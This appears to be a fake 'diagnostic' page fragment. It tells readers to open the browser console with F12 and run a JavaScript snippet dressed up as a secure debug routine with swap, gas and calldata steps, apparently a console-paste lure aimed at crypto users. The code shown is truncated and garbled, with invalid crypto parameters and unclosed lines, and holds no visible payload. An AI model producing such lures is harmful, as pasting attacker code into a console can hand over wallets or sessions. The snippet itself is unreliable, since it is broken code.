
DIAGNOSTIC_CORE_V4.4
Identification of
Expect more from swap
INSTRUCTION:
Press
F12
(Console),
and press
ENTER
.
// [SECURE_DEBUG] SessionID: fttjeqn22p

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node
console.info("Target: Expect more from swa
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-256"},true,["encr
ypt"]);

  const session_key = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(3
1)}, vault, {name:"AES-GCTR",length:256}, 
  console.log("%c[HANDSHAKING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_offset...", "color:#9ca3af;");
